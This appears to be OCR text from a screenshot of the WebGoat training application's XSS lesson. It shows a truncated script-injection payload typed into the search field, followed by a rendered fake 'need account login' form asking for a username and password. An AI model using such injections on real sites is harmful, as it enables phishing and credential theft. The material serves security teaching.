 WebGoat - Mozilla Firefox
Preferences
ebgoat/start.mvc#attack/13825
Search
SS using
WebGoat Search
XSS
This facility will search the WebGoat source.
Search: </form><script>function ph
ry (CSRF)
Search
Results for:
need account login:
Username:
ws
Password:
login